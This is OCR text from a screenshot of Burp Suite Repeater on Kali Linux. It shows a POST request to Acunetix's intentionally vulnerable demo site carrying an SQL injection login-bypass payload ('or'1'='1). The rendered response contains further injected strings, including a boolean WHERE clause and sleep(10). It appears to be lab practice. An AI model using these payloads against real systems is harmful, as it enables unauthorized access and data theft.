 Burp Suite Community E...
login page — Mozilla Fir...
kali@kali: ~
05:15 PM
EN
Burp Suite Community Edition v2022.12.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 × +
Send Cancel < >
Target: http://testphp.vulnweb.com
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://testphp.vulnweb.com
10 Connection: close
11 Referer: http://testphp.vulnweb.com/login.php
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin'or'1'='1&pass=admin'or'1'='1
Search...
0 matches
Response
Pretty Raw Hex Render
\n
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
ouldn't load plugi
John M Smith`) WHERE 8790=8790 AND 7890=7351-- -
(test)
On this page you can visualize or edit you user information.
Name: John M Smith`) WHERE 8790=8790 AND 789
Credit card number: 4234-5678-2300-9000
E-Mail: aaaa@gmail.com
Phone number: 234092843
Address: 21 street / sleep(10)
update
You have 10 items in your cart. You visualize you cart here.
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 11
Response Headers 7
Masters In I.T
Done
6,302 bytes | 195 millis